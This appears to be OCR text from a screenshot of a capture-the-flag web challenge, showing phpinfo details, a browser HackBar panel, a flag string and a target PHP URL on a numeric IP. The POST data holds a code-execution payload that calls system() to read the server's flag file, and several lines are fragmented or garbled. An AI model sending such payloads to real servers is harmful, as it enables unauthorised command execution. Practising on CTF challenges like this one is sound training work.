 111.230.195.230:34019/4.php
攻防世界 弱密码 chatgpt 条形码阅读 gif分解 合并图片 buuctf web常见题型 绕过 php反序列化总
]��螉蝦�SASCTF{14981ce4-e314-44d6-9e2e-607cfd211f64}
PHP Version 7.3.33
System Linux 17a5ce7a0ca7 5.15.0-101-generic #
Build Date Mar 18 2022 04:03:47
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://111.230.195.230:34019/4.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system("cat /flag");